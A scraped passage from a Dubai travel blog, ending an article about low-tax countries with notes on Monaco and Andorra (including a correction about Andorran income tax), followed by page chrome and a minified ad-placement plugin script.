                  <p>It boasts one of the lowest rates of crime of any country in the world, if not the lowest.</p>
                  <p>Accessing Monaco&#8217;s tax-free financial environment is quick and easy, but it is not inexpensive.</p>
                  <h2>Honorable Mention: Andorra</h2>
                  <p>Andorra, which is located in the Pyrenees mountains between France and Spain, has long had a reputation as a tax haven since it does not charge personal income taxes. As of 2015, the government has a graduated tax rate, with the top rate capping out at 10 percent for those earning more than 40,000 euros per year. With its low personal income tax rate as compared to other nations, Andorra may be a more attractive alternative, especially considering the country&#8217;s other distinguishing characteristics.</p>
                  <p>Aside from the influx of ski tourists, life in Andorra is largely calm and uncomplicated.</p>
                  <p>According to its tax-friendly policy, Andorra has one of the most established offshore banking businesses in the world, which is consistent with its tax-friendly policy.</p>
                  <blockquote>
                    <p>Correction dated November 13, 2021: Andorra was wrongly characterized in an earlier version of this article as a country that does not impose income taxes.</p>
                  </blockquote>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/safari/why-use-red-wax-in-dubai-perfect-answer.html" rel="prev">Why Use Red Wax In Dubai? (Perfect answer)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/safari/where-is-goldman-sachs-dubai-solution.html" rel="next">Where Is Goldman Sachs Dubai? (Solution)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/safari/why-high-income-euro-expats-are-choosing-dubai-not-u-s-top-5-tips.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='2619' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/safari\/why-high-income-euro-expats-are-choosing-dubai-not-u-s-top-5-tips.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:42:28+03:00","dateModified":"2022-02-13T19:42:28+03:00","name":"Why High Income Euro Expats Are Choosing Dubai, Not U.S? (TOP 5 Tips)","headline":"Why High Income Euro Expats Are Choosing Dubai, Not U.S? (TOP 5 Tips)","description":"Do expats pay income tax in Dubai? Expats who relocate long-term to Dubai can legitimately earn their salary free from income tax. No income tax in Dubai is a big deal for many professionals, plus there are some additional tax advantages and some pitfalls as well. Is Dubai better than USA? The cost of living [&hellip;]"}
  </script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/navigation.js' id='basepress-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/skip-link-focus-fix.js' id='basepress-skip-link-focus-fix-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/script.js' id='basepress-script-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var 